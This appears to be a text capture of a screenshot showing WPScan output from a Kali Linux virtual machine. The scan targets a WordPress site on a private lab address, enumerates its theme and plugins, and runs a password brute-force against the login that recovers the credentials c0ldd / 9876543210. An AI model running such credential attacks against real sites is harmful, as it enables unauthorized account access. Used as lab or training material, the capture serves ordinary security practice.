 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:09
root@kali: /home/kali
File Actions Edit View Help
|  - http://192.168.1.65/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.1.31</generator>
[+] WordPress theme in use: twentyfifteen
| Location: http://192.168.1.65/wp-content/themes/twentyfifteen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://192.168.1.65/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.4
| Style URL: http://192.168.1.65/wp-content/themes/twentyfifteen/style.css?ver=4.1.31
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.1.65/wp-content/themes/twentyfifteen/style.css?ver=4.1.31, Match: 'Version: 1.0'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / 9876543210 Time: 00:00:26 < > (1225 / 14345617) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Apr 10 02:08:23 2023
[+] Requests Done: 1366
[+] Cached Requests: 36
[+] Data Sent: 440.498 KB
[+] Data Received: 4.514 MB
[+] Memory used: 264.41 MB
[+] Elapsed time: 00:00:36
┌──(root㉿kali)-[/home/kali]
└─#
Right Ctrl
77°F
Sunny
Search
64
3
64
ENG
11:54 AM
4/10/2023
1